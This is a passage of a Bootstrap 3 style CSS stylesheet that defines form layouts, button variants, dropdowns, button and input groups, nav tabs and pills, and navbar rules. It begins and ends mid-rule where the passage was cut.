    .form-inline .input-group {
        display: inline-table;
        vertical-align: middle
    }

        .form-inline .input-group .form-control,
        .form-inline .input-group .input-group-addon,
        .form-inline .input-group .input-group-btn {
            width: auto
        }

        .form-inline .input-group > .form-control {
            width: 100%
        }

    .form-inline .control-label {
        margin-bottom: 0;
        vertical-align: middle
    }

    .form-inline .checkbox,
    .form-inline .radio {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle
    }

        .form-inline .checkbox label,
        .form-inline .radio label {
            padding-left: 0
        }

        .form-inline .checkbox input[type=checkbox],
        .form-inline .radio input[type=radio] {
            position: relative;
            margin-left: 0
        }

    .form-inline .has-feedback .form-control-feedback {
        top: 0
    }
}

.form-horizontal .checkbox,
.form-horizontal .checkbox-inline,
.form-horizontal .radio,
.form-horizontal .radio-inline {
    padding-top: 7px;
    margin-top: 0;
    margin-bottom: 0
}

.form-horizontal .checkbox,
.form-horizontal .radio {
    min-height: 27px
}

.form-horizontal .form-group {
    margin-right: -15px;
    margin-left: -15px
}

@media (min-width: 768px) {
    .form-horizontal .control-label {
        padding-top: 7px;
        margin-bottom: 0;
        text-align: right
    }
}

.form-horizontal .has-feedback .form-control-feedback {
    right: 15px
}

@media (min-width: 768px) {
    .form-horizontal .form-group-lg .control-label {
        padding-top: 11px;
        font-size: 18px
    }
}

@media (min-width: 768px) {
    .form-horizontal .form-group-sm .control-label {
        padding-top: 6px;
        font-size: 12px
    }
}

.btn {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px
}

    .btn.active.focus,
    .btn.active:focus,
    .btn.focus,
    .btn:active.focus,
    .btn:active:focus,
    .btn:focus {
        outline: 5px auto -webkit-focus-ring-color;
        outline-offset: -2px
    }

    .btn.focus,
    .btn:focus,
    .btn:hover {
        color: #333;
        text-decoration: none
    }

    .btn.active,
    .btn:active {
        background-image: none;
        outline: 0;
        -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
        box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
    }

    .btn.disabled,
    .btn[disabled],
    fieldset[disabled] .btn {
        cursor: not-allowed;
        filter: alpha(opacity=65);
        -webkit-box-shadow: none;
        box-shadow: none;
        opacity: .65
    }

a.btn.disabled,
fieldset[disabled] a.btn {
    pointer-events: none
}

.btn-default {
    color: #333;
    background-color: #fff;
    border-color: #ccc
}

    .btn-default.focus,
    .btn-default:focus {
        color: #333;
        background-color: #e6e6e6;
        border-color: #8c8c8c
    }

    .btn-default:hover {
        color: #333;
        background-color: #e6e6e6;
        border-color: #adadad
    }

    .btn-default.active,
    .btn-default:active,
    .open > .dropdown-toggle.btn-default {
        color: #333;
        background-color: #e6e6e6;
        border-color: #adadad
    }

        .btn-default.active.focus,
        .btn-default.active:focus,
        .btn-default.active:hover,
        .btn-default:active.focus,
        .btn-default:active:focus,
        .btn-default:active:hover,
        .open > .dropdown-toggle.btn-default.focus,
        .open > .dropdown-toggle.btn-default:focus,
        .open > .dropdown-toggle.btn-default:hover {
            color: #333;
            background-color: #d4d4d4;
            border-color: #8c8c8c
        }

    .btn-default.active,
    .btn-default:active,
    .open > .dropdown-toggle.btn-default {
        background-image: none
    }

    .btn-default.disabled.focus,
    .btn-default.disabled:focus,
    .btn-default.disabled:hover,
    .btn-default[disabled].focus,
    .btn-default[disabled]:focus,
    .btn-default[disabled]:hover,
    fieldset[disabled] .btn-default.focus,
    fieldset[disabled] .btn-default:focus,
    fieldset[disabled] .btn-default:hover {
        background-color: #fff;
        border-color: #ccc
    }

    .btn-default .badge {
        color: #fff;
        background-color: #333
    }

.btn-primary {
    color: #fff;
    background-color: #337ab7;
    border-color: #2e6da4
}

    .btn-primary.focus,
    .btn-primary:focus {
        color: #fff;
        background-color: #286090;
        border-color: #122b40
    }

    .btn-primary:hover {
        color: #fff;
        background-color: #286090;
        border-color: #204d74
    }

    .btn-primary.active,
    .btn-primary:active,
    .open > .dropdown-toggle.btn-primary {
        color: #fff;
        background-color: #286090;
        border-color: #204d74
    }

        .btn-primary.active.focus,
        .btn-primary.active:focus,
        .btn-primary.active:hover,
        .btn-primary:active.focus,
        .btn-primary:active:focus,
        .btn-primary:active:hover,
        .open > .dropdown-toggle.btn-primary.focus,
        .open > .dropdown-toggle.btn-primary:focus,
        .open > .dropdown-toggle.btn-primary:hover {
            color: #fff;
            background-color: #204d74;
            border-color: #122b40
        }

    .btn-primary.active,
    .btn-primary:active,
    .open > .dropdown-toggle.btn-primary {
        background-image: none
    }

    .btn-primary.disabled.focus,
    .btn-primary.disabled:focus,
    .btn-primary.disabled:hover,
    .btn-primary[disabled].focus,
    .btn-primary[disabled]:focus,
    .btn-primary[disabled]:hover,
    fieldset[disabled] .btn-primary.focus,
    fieldset[disabled] .btn-primary:focus,
    fieldset[disabled] .btn-primary:hover {
        background-color: #337ab7;
        border-color: #2e6da4
    }

    .btn-primary .badge {
        color: #337ab7;
        background-color: #fff
    }

.btn-success {
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c
}

    .btn-success.focus,
    .btn-success:focus {
        color: #fff;
        background-color: #449d44;
        border-color: #255625
    }

    .btn-success:hover {
        color: #fff;
        background-color: #449d44;
        border-color: #398439
    }

    .btn-success.active,
    .btn-success:active,
    .open > .dropdown-toggle.btn-success {
        color: #fff;
        background-color: #449d44;
        border-color: #398439
    }

        .btn-success.active.focus,
        .btn-success.active:focus,
        .btn-success.active:hover,
        .btn-success:active.focus,
        .btn-success:active:focus,
        .btn-success:active:hover,
        .open > .dropdown-toggle.btn-success.focus,
        .open > .dropdown-toggle.btn-success:focus,
        .open > .dropdown-toggle.btn-success:hover {
            color: #fff;
            background-color: #398439;
            border-color: #255625
        }

    .btn-success.active,
    .btn-success:active,
    .open > .dropdown-toggle.btn-success {
        background-image: none
    }

    .btn-success.disabled.focus,
    .btn-success.disabled:focus,
    .btn-success.disabled:hover,
    .btn-success[disabled].focus,
    .btn-success[disabled]:focus,
    .btn-success[disabled]:hover,
    fieldset[disabled] .btn-success.focus,
    fieldset[disabled] .btn-success:focus,
    fieldset[disabled] .btn-success:hover {
        background-color: #5cb85c;
        border-color: #4cae4c
    }

    .btn-success .badge {
        color: #5cb85c;
        background-color: #fff
    }

.btn-info {
    color: #fff;
    background-color: #5bc0de;
    border-color: #46b8da
}

    .btn-info.focus,
    .btn-info:focus {
        color: #fff;
        background-color: #31b0d5;
        border-color: #1b6d85
    }

    .btn-info:hover {
        color: #fff;
        background-color: #31b0d5;
        border-color: #269abc
    }

    .btn-info.active,
    .btn-info:active,
    .open > .dropdown-toggle.btn-info {
        color: #fff;
        background-color: #31b0d5;
        border-color: #269abc
    }

        .btn-info.active.focus,
        .btn-info.active:focus,
        .btn-info.active:hover,
        .btn-info:active.focus,
        .btn-info:active:focus,
        .btn-info:active:hover,
        .open > .dropdown-toggle.btn-info.focus,
        .open > .dropdown-toggle.btn-info:focus,
        .open > .dropdown-toggle.btn-info:hover {
            color: #fff;
            background-color: #269abc;
            border-color: #1b6d85
        }

    .btn-info.active,
    .btn-info:active,
    .open > .dropdown-toggle.btn-info {
        background-image: none
    }

    .btn-info.disabled.focus,
    .btn-info.disabled:focus,
    .btn-info.disabled:hover,
    .btn-info[disabled].focus,
    .btn-info[disabled]:focus,
    .btn-info[disabled]:hover,
    fieldset[disabled] .btn-info.focus,
    fieldset[disabled] .btn-info:focus,
    fieldset[disabled] .btn-info:hover {
        background-color: #5bc0de;
        border-color: #46b8da
    }

    .btn-info .badge {
        color: #5bc0de;
        background-color: #fff
    }

.btn-warning {
    color: #fff;
    background-color: #f0ad4e;
    border-color: #eea236
}

    .btn-warning.focus,
    .btn-warning:focus {
        color: #fff;
        background-color: #ec971f;
        border-color: #985f0d
    }

    .btn-warning:hover {
        color: #fff;
        background-color: #ec971f;
        border-color: #d58512
    }

    .btn-warning.active,
    .btn-warning:active,
    .open > .dropdown-toggle.btn-warning {
        color: #fff;
        background-color: #ec971f;
        border-color: #d58512
    }

        .btn-warning.active.focus,
        .btn-warning.active:focus,
        .btn-warning.active:hover,
        .btn-warning:active.focus,
        .btn-warning:active:focus,
        .btn-warning:active:hover,
        .open > .dropdown-toggle.btn-warning.focus,
        .open > .dropdown-toggle.btn-warning:focus,
        .open > .dropdown-toggle.btn-warning:hover {
            color: #fff;
            background-color: #d58512;
            border-color: #985f0d
        }

    .btn-warning.active,
    .btn-warning:active,
    .open > .dropdown-toggle.btn-warning {
        background-image: none
    }

    .btn-warning.disabled.focus,
    .btn-warning.disabled:focus,
    .btn-warning.disabled:hover,
    .btn-warning[disabled].focus,
    .btn-warning[disabled]:focus,
    .btn-warning[disabled]:hover,
    fieldset[disabled] .btn-warning.focus,
    fieldset[disabled] .btn-warning:focus,
    fieldset[disabled] .btn-warning:hover {
        background-color: #f0ad4e;
        border-color: #eea236
    }

    .btn-warning .badge {
        color: #f0ad4e;
        background-color: #fff
    }

.btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: #d43f3a
}

    .btn-danger.focus,
    .btn-danger:focus {
        color: #fff;
        background-color: #c9302c;
        border-color: #761c19
    }

    .btn-danger:hover {
        color: #fff;
        background-color: #c9302c;
        border-color: #ac2925
    }

    .btn-danger.active,
    .btn-danger:active,
    .open > .dropdown-toggle.btn-danger {
        color: #fff;
        background-color: #c9302c;
        border-color: #ac2925
    }

        .btn-danger.active.focus,
        .btn-danger.active:focus,
        .btn-danger.active:hover,
        .btn-danger:active.focus,
        .btn-danger:active:focus,
        .btn-danger:active:hover,
        .open > .dropdown-toggle.btn-danger.focus,
        .open > .dropdown-toggle.btn-danger:focus,
        .open > .dropdown-toggle.btn-danger:hover {
            color: #fff;
            background-color: #ac2925;
            border-color: #761c19
        }

    .btn-danger.active,
    .btn-danger:active,
    .open > .dropdown-toggle.btn-danger {
        background-image: none
    }

    .btn-danger.disabled.focus,
    .btn-danger.disabled:focus,
    .btn-danger.disabled:hover,
    .btn-danger[disabled].focus,
    .btn-danger[disabled]:focus,
    .btn-danger[disabled]:hover,
    fieldset[disabled] .btn-danger.focus,
    fieldset[disabled] .btn-danger:focus,
    fieldset[disabled] .btn-danger:hover {
        background-color: #d9534f;
        border-color: #d43f3a
    }

    .btn-danger .badge {
        color: #d9534f;
        background-color: #fff
    }

.btn-link {
    font-weight: 400;
    color: #337ab7;
    border-radius: 0
}

    .btn-link,
    .btn-link.active,
    .btn-link:active,
    .btn-link[disabled],
    fieldset[disabled] .btn-link {
        background-color: transparent;
        -webkit-box-shadow: none;
        box-shadow: none
    }

        .btn-link,
        .btn-link:active,
        .btn-link:focus,
        .btn-link:hover {
            border-color: transparent
        }

            .btn-link:focus,
            .btn-link:hover {
                color: #23527c;
                text-decoration: underline;
                background-color: transparent
            }

            .btn-link[disabled]:focus,
            .btn-link[disabled]:hover,
            fieldset[disabled] .btn-link:focus,
            fieldset[disabled] .btn-link:hover {
                color: #777;
                text-decoration: none
            }

.btn-group-lg > .btn,
.btn-lg {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px
}

.btn-group-sm > .btn,
.btn-sm {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

.btn-group-xs > .btn,
.btn-xs {
    padding: 1px 5px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

.btn-block {
    display: block;
    width: 100%
}

    .btn-block + .btn-block {
        margin-top: 5px
    }

input[type=button].btn-block,
input[type=reset].btn-block,
input[type=submit].btn-block {
    width: 100%
}

.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear
}

    .fade.in {
        opacity: 1
    }

.collapse {
    display: none
}

    .collapse.in {
        display: block
    }

tr.collapse.in {
    display: table-row
}

tbody.collapse.in {
    display: table-row-group
}

.collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    -webkit-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
    -webkit-transition-duration: .35s;
    -o-transition-duration: .35s;
    transition-duration: .35s;
    -webkit-transition-property: height, visibility;
    -o-transition-property: height, visibility;
    transition-property: height, visibility
}

.caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px dashed;
    border-top: 4px solid\9;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent
}

.dropdown,
.dropup {
    position: relative
}

.dropdown-toggle:focus {
    outline: 0
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175)
}

    .dropdown-menu.pull-right {
        right: 0;
        left: auto
    }

    .dropdown-menu .divider {
        height: 1px;
        margin: 9px 0;
        overflow: hidden;
        background-color: #e5e5e5
    }

    .dropdown-menu > li > a {
        display: block;
        padding: 3px 20px;
        clear: both;
        font-weight: 400;
        line-height: 1.42857143;
        color: #333;
        white-space: nowrap
    }

        .dropdown-menu > li > a:focus,
        .dropdown-menu > li > a:hover {
            color: #262626;
            text-decoration: none;
            background-color: #f5f5f5
        }

    .dropdown-menu > .active > a,
    .dropdown-menu > .active > a:focus,
    .dropdown-menu > .active > a:hover {
        color: #fff;
        text-decoration: none;
        background-color: #337ab7;
        outline: 0
    }

    .dropdown-menu > .disabled > a,
    .dropdown-menu > .disabled > a:focus,
    .dropdown-menu > .disabled > a:hover {
        color: #777
    }

        .dropdown-menu > .disabled > a:focus,
        .dropdown-menu > .disabled > a:hover {
            text-decoration: none;
            cursor: not-allowed;
            background-color: transparent;
            background-image: none;
            filter: progid:DXImageTransform.Microsoft.gradient(enabled=false)
        }

.open > .dropdown-menu {
    display: block
}

.open > a {
    outline: 0
}

.dropdown-menu-right {
    right: 0;
    left: auto
}

.dropdown-menu-left {
    right: auto;
    left: 0
}

.dropdown-header {
    display: block;
    padding: 3px 20px;
    font-size: 12px;
    line-height: 1.42857143;
    color: #777;
    white-space: nowrap
}

.dropdown-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 990
}

.pull-right > .dropdown-menu {
    right: 0;
    left: auto
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
    content: "";
    border-top: 0;
    border-bottom: 4px dashed;
    border-bottom: 4px solid\9
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 2px
}

@media (min-width: 768px) {
    .navbar-right .dropdown-menu {
        right: 0;
        left: auto
    }

    .navbar-right .dropdown-menu-left {
        right: auto;
        left: 0
    }
}

.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle
}

    .btn-group-vertical > .btn,
    .btn-group > .btn {
        position: relative;
        float: left
    }

        .btn-group-vertical > .btn.active,
        .btn-group-vertical > .btn:active,
        .btn-group-vertical > .btn:focus,
        .btn-group-vertical > .btn:hover,
        .btn-group > .btn.active,
        .btn-group > .btn:active,
        .btn-group > .btn:focus,
        .btn-group > .btn:hover {
            z-index: 2
        }

    .btn-group .btn + .btn,
    .btn-group .btn + .btn-group,
    .btn-group .btn-group + .btn,
    .btn-group .btn-group + .btn-group {
        margin-left: -1px
    }

.btn-toolbar {
    margin-left: -5px
}

    .btn-toolbar .btn,
    .btn-toolbar .btn-group,
    .btn-toolbar .input-group {
        float: left
    }

    .btn-toolbar > .btn,
    .btn-toolbar > .btn-group,
    .btn-toolbar > .input-group {
        margin-left: 5px
    }

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0
}

.btn-group > .btn:first-child {
    margin-left: 0
}

    .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0
    }

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.btn-group > .btn-group {
    float: left
}

    .btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
        border-radius: 0
    }

    .btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
    .btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0
    }

    .btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
        border-top-left-radius: 0;
        border-bottom-left-radius: 0
    }

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
    outline: 0
}

.btn-group > .btn + .dropdown-toggle {
    padding-right: 8px;
    padding-left: 8px
}

.btn-group > .btn-lg + .dropdown-toggle {
    padding-right: 12px;
    padding-left: 12px
}

.btn-group.open .dropdown-toggle {
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

    .btn-group.open .dropdown-toggle.btn-link {
        -webkit-box-shadow: none;
        box-shadow: none
    }

.btn .caret {
    margin-left: 0
}

.btn-lg .caret {
    border-width: 5px 5px 0;
    border-bottom-width: 0
}

.dropup .btn-lg .caret {
    border-width: 0 5px 5px
}

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%
}

    .btn-group-vertical > .btn-group > .btn {
        float: none
    }

    .btn-group-vertical > .btn + .btn,
    .btn-group-vertical > .btn + .btn-group,
    .btn-group-vertical > .btn-group + .btn,
    .btn-group-vertical > .btn-group + .btn-group {
        margin-top: -1px;
        margin-left: 0
    }

    .btn-group-vertical > .btn:not(:first-child):not(:last-child) {
        border-radius: 0
    }

    .btn-group-vertical > .btn:first-child:not(:last-child) {
        border-top-left-radius: 4px;
        border-top-right-radius: 4px;
        border-bottom-right-radius: 0;
        border-bottom-left-radius: 0
    }

    .btn-group-vertical > .btn:last-child:not(:first-child) {
        border-top-left-radius: 0;
        border-top-right-radius: 0;
        border-bottom-right-radius: 4px;
        border-bottom-left-radius: 4px
    }

    .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
        border-radius: 0
    }

    .btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
    .btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
        border-bottom-right-radius: 0;
        border-bottom-left-radius: 0
    }

    .btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
        border-top-left-radius: 0;
        border-top-right-radius: 0
    }

.btn-group-justified {
    display: table;
    width: 100%;
    table-layout: fixed;
    border-collapse: separate
}

    .btn-group-justified > .btn,
    .btn-group-justified > .btn-group {
        display: table-cell;
        float: none;
        width: 1%
    }

        .btn-group-justified > .btn-group .btn {
            width: 100%
        }

        .btn-group-justified > .btn-group .dropdown-menu {
            left: auto
        }

[data-toggle=buttons] > .btn input[type=checkbox],
[data-toggle=buttons] > .btn input[type=radio],
[data-toggle=buttons] > .btn-group > .btn input[type=checkbox],
[data-toggle=buttons] > .btn-group > .btn input[type=radio] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none
}

.input-group {
    position: relative;
    display: table;
    border-collapse: separate
}

    .input-group[class*=col-] {
        float: none;
        padding-right: 0;
        padding-left: 0
    }

    .input-group .form-control {
        position: relative;
        z-index: 2;
        float: left;
        width: 100%;
        margin-bottom: 0
    }

        .input-group .form-control:focus {
            z-index: 3
        }

.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px
}

select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
    height: 46px;
    line-height: 46px
}

select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn,
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn {
    height: auto
}

.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
    height: 30px;
    line-height: 30px
}

select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn,
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn {
    height: auto
}

.input-group .form-control,
.input-group-addon,
.input-group-btn {
    display: table-cell
}

    .input-group .form-control:not(:first-child):not(:last-child),
    .input-group-addon:not(:first-child):not(:last-child),
    .input-group-btn:not(:first-child):not(:last-child) {
        border-radius: 0
    }

.input-group-addon,
.input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle
}

.input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    color: #555;
    text-align: center;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 4px
}

    .input-group-addon.input-sm {
        padding: 5px 10px;
        font-size: 12px;
        border-radius: 3px
    }

    .input-group-addon.input-lg {
        padding: 10px 16px;
        font-size: 18px;
        border-radius: 6px
    }

    .input-group-addon input[type=checkbox],
    .input-group-addon input[type=radio] {
        margin-top: 0
    }

    .input-group .form-control:first-child,
    .input-group-addon:first-child,
    .input-group-btn:first-child > .btn,
    .input-group-btn:first-child > .btn-group > .btn,
    .input-group-btn:first-child > .dropdown-toggle,
    .input-group-btn:last-child > .btn-group:not(:last-child) > .btn,
    .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0
    }

    .input-group-addon:first-child {
        border-right: 0
    }

    .input-group .form-control:last-child,
    .input-group-addon:last-child,
    .input-group-btn:first-child > .btn-group:not(:first-child) > .btn,
    .input-group-btn:first-child > .btn:not(:first-child),
    .input-group-btn:last-child > .btn,
    .input-group-btn:last-child > .btn-group > .btn,
    .input-group-btn:last-child > .dropdown-toggle {
        border-top-left-radius: 0;
        border-bottom-left-radius: 0
    }

    .input-group-addon:last-child {
        border-left: 0
    }

.input-group-btn {
    position: relative;
    font-size: 0;
    white-space: nowrap
}

    .input-group-btn > .btn {
        position: relative
    }

        .input-group-btn > .btn + .btn {
            margin-left: -1px
        }

        .input-group-btn > .btn:active,
        .input-group-btn > .btn:focus,
        .input-group-btn > .btn:hover {
            z-index: 2
        }

    .input-group-btn:first-child > .btn,
    .input-group-btn:first-child > .btn-group {
        margin-right: -1px
    }

    .input-group-btn:last-child > .btn,
    .input-group-btn:last-child > .btn-group {
        z-index: 2;
        margin-left: -1px
    }

.nav {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none
}

    .nav > li {
        position: relative;
        display: block
    }

        .nav > li > a {
            position: relative;
            display: block;
            padding: 10px 15px
        }

            .nav > li > a:focus,
            .nav > li > a:hover {
                text-decoration: none;
                background-color: #eee
            }

        .nav > li.disabled > a {
            color: #777
        }

            .nav > li.disabled > a:focus,
            .nav > li.disabled > a:hover {
                color: #777;
                text-decoration: none;
                cursor: not-allowed;
                background-color: transparent
            }

    .nav .open > a,
    .nav .open > a:focus,
    .nav .open > a:hover {
        background-color: #eee;
        border-color: #337ab7
    }

    .nav .nav-divider {
        height: 1px;
        margin: 9px 0;
        overflow: hidden;
        background-color: #e5e5e5
    }

    .nav > li > a > img {
        max-width: none
    }

.nav-tabs {
    border-bottom: 1px solid #ddd
}

    .nav-tabs > li {
        float: left;
        margin-bottom: -1px
    }

        .nav-tabs > li > a {
            margin-right: 2px;
            line-height: 1.42857143;
            border: 1px solid transparent;
            border-radius: 4px 4px 0 0
        }

            .nav-tabs > li > a:hover {
                border-color: #eee #eee #ddd
            }

        .nav-tabs > li.active > a,
        .nav-tabs > li.active > a:focus,
        .nav-tabs > li.active > a:hover {
            color: #555;
            cursor: default;
            background-color: #fff;
            border: 1px solid #ddd;
            border-bottom-color: transparent
        }

    .nav-tabs.nav-justified {
        width: 100%;
        border-bottom: 0
    }

        .nav-tabs.nav-justified > li {
            float: none
        }

            .nav-tabs.nav-justified > li > a {
                margin-bottom: 5px;
                text-align: center
            }

        .nav-tabs.nav-justified > .dropdown .dropdown-menu {
            top: auto;
            left: auto
        }

@media (min-width: 768px) {
    .nav-tabs.nav-justified > li {
        display: table-cell;
        width: 1%
    }

        .nav-tabs.nav-justified > li > a {
            margin-bottom: 0
        }
}

.nav-tabs.nav-justified > li > a {
    margin-right: 0;
    border-radius: 4px
}

.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:focus,
.nav-tabs.nav-justified > .active > a:hover {
    border: 1px solid #ddd
}

@media (min-width: 768px) {
    .nav-tabs.nav-justified > li > a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }

    .nav-tabs.nav-justified > .active > a,
    .nav-tabs.nav-justified > .active > a:focus,
    .nav-tabs.nav-justified > .active > a:hover {
        border-bottom-color: #fff
    }
}

.nav-pills > li {
    float: left
}

    .nav-pills > li > a {
        border-radius: 4px
    }

    .nav-pills > li + li {
        margin-left: 2px
    }

    .nav-pills > li.active > a,
    .nav-pills > li.active > a:focus,
    .nav-pills > li.active > a:hover {
        color: #fff;
        background-color: #337ab7
    }

.nav-stacked > li {
    float: none
}

    .nav-stacked > li + li {
        margin-top: 2px;
        margin-left: 0
    }

.nav-justified {
    width: 100%
}

    .nav-justified > li {
        float: none
    }

        .nav-justified > li > a {
            margin-bottom: 5px;
            text-align: center
        }

    .nav-justified > .dropdown .dropdown-menu {
        top: auto;
        left: auto
    }

@media (min-width: 768px) {
    .nav-justified > li {
        display: table-cell;
        width: 1%
    }

        .nav-justified > li > a {
            margin-bottom: 0
        }
}

.nav-tabs-justified {
    border-bottom: 0
}

    .nav-tabs-justified > li > a {
        margin-right: 0;
        border-radius: 4px
    }

    .nav-tabs-justified > .active > a,
    .nav-tabs-justified > .active > a:focus,
    .nav-tabs-justified > .active > a:hover {
        border: 1px solid #ddd
    }

@media (min-width: 768px) {
    .nav-tabs-justified > li > a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }

    .nav-tabs-justified > .active > a,
    .nav-tabs-justified > .active > a:focus,
    .nav-tabs-justified > .active > a:hover {
        border-bottom-color: #fff
    }
}

.tab-content > .tab-pane {
    display: none
}

.tab-content > .active {
    display: block
}

.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.navbar {
    position: relative;
    min-height: 50px;
    margin-bottom: 20px;
    border: 1px solid transparent
}

@media (min-width: 768px) {
    .navbar {
        border-radius: 4px
    }
}

@media (min-width: 768px) {
    .navbar-header {
        float: left
    }
}

.navbar-collapse {
    padding-right: 15px;
    padding-left: 15px;
    overflow-x: visible;
    -webkit-overflow-scrolling: touch;
    border-top: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1)
}

    .navbar-collapse.in {
        overflow-y: auto
    }

@media (min-width: 768px) {
    .navbar-collapse {
        width: auto;
        border-top: 0;
        -webkit-box-shadow: none;
        box-shadow: none
    }

        .navbar-collapse.collapse {
            display: block !important;
            height: auto !important;
            padding-bottom: 0;
            overflow: visible !important
        }

        .navbar-collapse.in {
            overflow-y: visible
        }

    .navbar-fixed-bottom .navbar-collapse,
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse {
        padding-right: 0;
        padding-left: 0
    }
}

.navbar-fixed-bottom .navbar-collapse,
.navbar-fixed-top .navbar-collapse {
    max-height: 340px
}

@media (max-device-width: 480px) and (orientation:landscape) {

    .navbar-fixed-bottom .navbar-collapse,
    .navbar-fixed-top .navbar-collapse {
        max-height: 200px
    }
}

.container-fluid > .navbar-collapse,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container > .navbar-header {
    margin-right: -15px;
    margin-left: -15px
}

@media (min-width: 768px) {

    .container-fluid > .navbar-collapse,
    .container-fluid > .navbar-header,
    .container > .navbar-collapse,
    .container > .navbar-header {
        margin-right: 0;
        margin-left: 0
    }
}

.navbar-static-top {
    z-index: 1000;
    border-width: 0 0 1px
}

@media (min-width: 768px) {
    .navbar-static-top {
        border-radius: 0
    }
}

.navbar-fixed-bottom,
.navbar-fixed-top {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030
}

@media (min-width: 768px) {

    .navbar-fixed-bottom,
    .navbar-fixed-top {
        border-radius: 0
    }
}

.navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px
}

.navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
    border-width: 1px 0 0
}

.navbar-brand {
    float: left;
    height: 50px;
    padding: 15px 15px;
    font-size: 18px;
